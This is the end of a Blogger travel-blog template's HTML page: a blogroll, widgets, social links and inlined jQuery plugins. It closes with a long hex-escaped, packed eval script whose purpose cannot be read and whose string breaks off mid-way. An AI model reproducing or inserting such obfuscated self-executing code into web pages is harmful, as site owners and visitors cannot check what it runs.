<li><a href='http://www.hapi.ro/'>Hapi</a></li>
<li><a href='http://pato.ro/'>Pato</a></li>
<li><a href='http://www.mihaelaanghel.com/'>Mihaela Anghel</a></li>
<li><a href='http://www.blogul-larisei.com/'>Blogul Larisei</a></li>
<li><a href='https://tradesilvania.com'>Cumpara Bitcoin</a></li>
<li><a href='http://tricouritari.ro/'>Tricouritari.Ro</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitors on blog</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TRAVEL STATISTICS</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="306" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5